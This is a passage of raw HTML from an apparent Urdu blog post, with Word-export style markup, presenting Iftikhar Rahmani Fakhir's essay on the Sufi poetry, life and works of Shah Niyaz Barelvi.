UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Table Normal\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin-top:0cm;\n\tmso-para-margin-right:0cm;\n\tmso-para-margin-bottom:10.0pt;\n\tmso-para-margin-left:0cm;\n\tline-height:115%;\n\tmso-pagination:widow-orphan;\n\tfont-size:11.0pt;\n\tfont-family:\"Calibri\",\"sans-serif\";\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:Arial;\n\tmso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبسم اللہ الرحمن الرحیم \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: red;\"\u003Eشاہ نیاز بریلوی کی شاعری’ نگاہِ عشق\nو مستی‘ میں \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eافتخاررحمانی فاخرؔ\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgLz0vTpUAFyLt5PYz3s85VVdM-iEMcZPV4aXoQRiRXKi7t2DCJyd4Ju8mmoj8BRKc-zpLPzsmkqVoLQVpGN7snz-bBBZlArJmIvxh6To8BWsF4rHsm57nyGaUhbms9TX_YfPG6JOMSc\/s850\/13681.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"692\" data-original-width=\"850\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgLz0vTpUAFyLt5PYz3s85VVdM-iEMcZPV4aXoQRiRXKi7t2DCJyd4Ju8mmoj8BRKc-zpLPzsmkqVoLQVpGN7snz-bBBZlArJmIvxh6To8BWsF4rHsm57nyGaUhbms9TX_YfPG6JOMSc\/s320\/13681.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E​\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 12.0pt; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجب\nعشق اور اس کا سوز دل میں پہلو بدلتا ہے تو پھر جذبات بھی لفظوں کا جامہ پہننے\nلگتے ہیں اور احساسات بھی نیرنگیوں کاآئینہ اور ترجمان بن جایا کرتے ہیں ، جسے\nدنیا شاعری کے نام سے جانتی ہے ۔ اس میں جہاں سوز بھی ہوتا ہے ، تووہیں ساز بھی\nپنہاں ہوا کرتا ہے ،جو اشک باری پر آمادہ کرتا ہے تو وہیں اس کی مستی اور کیف\n’رقص‘پر بھی مجبور کردیتی ہے ۔ لیکن جب عشق عشق الٰہی ہو تو پھر اس کی تمام\nصداقتیں یک بہ یک جلوہ نماہوکر جاوداں بن جایا کرتی ہیں، جنہیں دنیا جنوں اور\nابلہی کہا کرتی ہے ، وہ ہوش و عقل اور ایمان و یقین بن جاتے ہیں۔ اہل دل کی ایک\nبڑی تعداد ایسی ہے، جن کو شاعری کا ملکہ خصوصی طورپر بخشا گیا ، جن میں حافظؔ ،\nرومی ؔ ، سعدی ؔ ، امیر خسروؔوغیرہم معروف شخصیات کی ایک طویل فہرست ہے ۔ جنہیں عشق\nکے ساتھ اس کے سوز کو بیان کرنے کا ہنر بھی دیا گیا تھا ۔ اسی فہرست میں ایک نام\nاور بھی آتا ہے، جنہیں یا تو ہم نے بھلا دیا یا پھر مرورِ زمانہ کے باعث عوام کی\nنظروں سے اوجھل ہو گئے ۔ علاوہ ازیں یہ بھی کچھ تلخ حقیقت نہیں ہے کہ انہوں نے\nکبھی شاعری کو ’’حرزِ جاں ‘‘ نہ بنایا ،اور نہ انہوں نے کبھی خود کواس کے قابل\nسمجھا،بلکہ جو کچھ کہا اسے محبوب کے قدموں میں نثار کرنا ہی اولیٰ تصور کیا۔ان کا\nنام’’ راز احمد‘‘ تھاجو شاہ نیاز احمد کے نام سے مشہور ہوئے ، البتہ ان کے معتقدین\n’مدارِ اعظم‘، ’قطب ِ اعظم ‘اور’شاہِ نیازبے نیاز‘ وغیرہم کے نام سے پکارتے ہیں۔ان\nکے معتقدین کی ایک بڑی تعدادہے ،جو برصغیر کے کونے کونے میں پھیلی ہے ۔جو\nانہیں(نیاز بریلوی کو ) اور ان کے ارشادات و ملفوظات کو اپنے لئے نجات دہندہ تصور\nکرتے ہوئے ہر ایک مذہبی، دنیوی اور سیاسی معاملات میں’ پیشوا ‘گردانتی ہے ۔ستم تو\nیہ ہے کہ میرا ایک عزیز از جان’شناسا ‘بھی ان کے معتقدین میں سے ہے۔ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E(\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eفالحمدللہ علیٰ\nذالک\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E)\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0000b3;\"\u003Eولادت ، تعلیم ،سکونت اور وفات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0000b3;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E: \u003C\/span\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدیوان نیازؔ بریلوی مرتبہ ڈاکٹر انوارالحسن کے\nمطابق:’نیازبریلوی کی ولادت بمقام سرہند \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۱۱۷۳\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eھ میں،جب کہ وفات\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۶\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E؍جمادی الثانی\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۱۲۵۰\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eھ ، بانس بریلی، بریلی \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۷۷\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E؍سال کی عمر میں ہوئی ،جب کہ کہیں\nکہیں\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۹۵\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E؍ سال عمر بھی لکھی ہے‘۔ان کی تعلیم و تربیت دہلی میں ہوئی۔ ان\nکے اجدادشاہان بخارا میں سے تھے،جنہوں نے تاج و تخت سے کنارہ کشی اختیار کرکے سلوک\nو تصوف کو اپنا مشن بنایا ۔ ان کے جداعلیٰ شاہ آیت اللہ علوی بخارا سے ملتان وارد\nہوئے تھے ۔ ملتان سے آیت اللہ علوی کے پوتے شاہ عظمت اللہ سرہند آئے ۔ سرہند میں\nنیازؔ بریلوی کی پیدائش ہوئی پھر ان کے والد شاہ رحمت اللہ علوی مع اہل و عیال دہلی\nفروکش ہوگئے۔ابتدائی تعلیم والد صاحب سے حاصل کی ،البتہ قیام دہلی کے دنوں شاہ\nفخرالدین ؒ کی صحبت و معیت میں رہ کر علوم ظاہری و باطنی کی تکمیل کی ۔ پھر نیاز\nؔبریلوی اپنے مرشد حضرت شاہ فخرالدینؒ کے ایماء پر’بریلی \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E‘\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eفروکش ہوگئے اور یہاں تزکیۂ نفس اور تعلیم و ارشادکا سلسلہ\nشروع کیا۔ نیازؔ بریلوی علم و کمال میں بلند مقام رکھتے تھے،انہیں کئی علوم و فنون\nپر دسترس حاصل تھی۔ فارسی و اردو شاعری میں یدطولیٰ کے حامل تھے ، اور یہ چند سطریں\nاسی باب میں اہل علم و کمال کی نذر ہے ۔دیوان نیازؔ بریلوی مرتبہ ڈاکٹر انوارالحسن\nکے مطابق:’پروفیسر خلیق نظامی نے نیازؔ بریلوی کی جن تصانیف کا ذکر کیا ہے ، ان کے\nاسماء یوں ہیں (1)تحفۂ نیازیہ حضرت نیاز بے نیاز (\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۲) \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحاشیہ شرح چغمنی (\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۳)\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدیوان نیازؔ فارسی ،اردو (\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۴)\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eرسالہ تسمیۃ المراتب (\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۵)\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eرسالہ راز و نیاز (\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۶)\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشرح قصائد عربیہ (\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۷)\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشمس العین شریف \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E(\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E۸\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E)\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمجموعہ قصائدعربیہ\n۔ان کی شاعری کا اصل محور ’تصوف‘اور عشق الٰہی ہے ۔ان کی شاعری کا جوہرِ خالص\n’’ہمہ اوست‘‘ہے ، جس کی وضاحت ان کے ہر شعر سے ہوتی ہے ، اور یہی یعنی ’ہمہ اوست\n‘ان کی عاشقی کا مذہب بھی تھا۔ ڈاکٹرانوارالحسن نے نیاز ؔبریلوی کی شاعری کے باب\nمیں معلوماتی خاکہ پیش کیا ہے ، لکھتے ہیں\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E :\u003Cbr \/\u003E\n’’\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتصوف کی طرح شاعری بھی بقول شبلی نعمانی ذوقی ارو\nوجدانی چیز ہے ۔ اور شاہ نیازؔ کی طبیعت قدرت کی طرف سے سوز و گداز اور ذوق و\nوجدان سے مالا مال تھی۔عشق حقیقی سے ان کا خمیر بنا تھا اور دردِ عشق ہی ان کا\nسرمایۂ حیات تھا ۔ محبوب حقیقی کا یہ عاشق صادق بادۂ عرفان کا متوالا نیاز ؔ عشق\nحقیقی کی آتش گرم و تیز میں خود بھی سلگتا اور اپنے آتشیں کلام کے ذریعہ اپنے دل\nکی آگ کی حرارت دوسروں تک پہنچاتا تھا ۔ یہ بزرگ صوفی شاعر، شاعر سے زیادہ محبوب\nحقیقی کا عاشق صادق اور جادہ صبرو رضا کاسالک تھا۔شاعری پیشہ نہ تھا اور نہ تفریح\nکا مشغلہ ؛بلکہ جب جذبات کا طوفان امنڈتا تھا ، توشعر کے قالب میں ڈھل جاتا تھا ۔\nکلام بہت کم ہے ؛ لیکن جو کچھ ہے ، انتخاب \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E(\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمنتخب شدہ) ہے اور ذوق و وجدان کا عکس ہے ۔ تاثیر کی شدت سب سے نمایاں اور\nامتیازی خصوصیت ہے اور یہ ان کے جذبہ کی صداقت کا ثبوت ہے ۔ دل کی گہرائیوں سے\nنکلا ہوا کلام دل پر اثر کرتا ہے ۔ ساتھ ہی جامعیت اور افادیت کی خوبیاں اپنی جگہ\nاہم ہیں ۔ تصوف کے نکات ، معرفت کے رموز ، مشاہدۂ باطن کے اسرار اور قلبی واردات\nکا بیان شاہ نیاز کے کلام میں بڑے دلکش اور دلنشیں انداز میں ملتا ہے ۔ آورد نام\nکو نہیں ہے ، جو کچھ ہے آمد ہی آمد ہے ۔ ساتھ ہی زبان کی صفائی سلاست اور روانی\nبھی کلام کے خاص جوہر ہیں ۔ وہ بلند خیالات کو بھی بڑی صفائی ، سادگی اور دل کشی\nسے ادا کرتے ہیں ‘‘۔\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدیوان نیاز :صفحہ \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-bidi-language: FA; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E۱۸\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E،مطبوعہ منشی نول کشور ، لکھنؤ\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eنیازؔ بریلوی کی شاعری ایسی نہیں کہ اسے میزان پر تول کر\n’فنی حسن و قبح \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E‘\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکی تلاش کی جائے،بلکہ ان کی شاعری کو\nپرکھنے اور تولنے کے لیے ’سوزِ دل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E‘ \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکی ضرورت\nہے۔اگرکوئی اس دولت بے بہا سے تہی دامن ہے ،تو پھرجستجوئے حسن و قبح کارِ لغوہے ۔\nعافیت اسی میں ہے کہ وہ محض عشق کی 